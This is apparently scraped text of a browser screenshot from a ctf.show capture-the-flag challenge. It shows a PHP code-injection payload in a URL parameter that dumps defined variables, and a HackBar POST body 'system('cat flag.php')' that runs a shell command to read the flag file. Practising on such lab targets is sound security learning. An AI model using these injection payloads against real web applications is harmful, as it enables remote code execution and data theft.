 不安全 5dd7b0eb-8d22-4a27-91b2-ce269618b6bf.challenge.ctf.show//?c=print_r(get_defined_vars()); 3 4
Gmail 安全知识 安全工具 学习 博客&知识库 平台&靶场 SRC writeup 编码/加解密 报错解决 漏洞复现 Tianze's Blog localhost me 石墨 » 其他书签
Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( [1] => system('cat flag.php'); ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://5dd7b0eb-8d22-4a27-91b2-ce269618b6bf.challenge.ctf.show//?c=print_r(get_defined_vars());
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
1=system('cat flag.php');